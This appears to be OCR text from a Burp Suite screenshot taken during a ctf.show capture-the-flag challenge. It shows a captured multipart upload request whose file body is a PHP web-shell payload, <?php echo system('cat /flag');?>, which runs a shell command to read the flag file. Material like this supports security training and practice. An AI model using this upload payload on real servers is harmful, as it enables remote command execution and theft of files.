 Burp Project 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia By:LianZhang
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send 取消 < > 目标: http://3e155b92-0763-4e5b-b354-38e1e598df17.challenge.ctf.show ?
请求 响应
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 3e155b92-0763-4e5b-b354-38e1e598df17.challenge.ctf.show
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW6aop2uuryQxokfA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryW6aop2uuryQxokfA
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 <?php echo system('cat /flag');?>
19 ------WebKitFormBoundaryW6aop2uuryQxokfA
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 ------WebKitFormBoundaryW6aop2uuryQxokfA--
24
? Search... 没有比赛
准备完了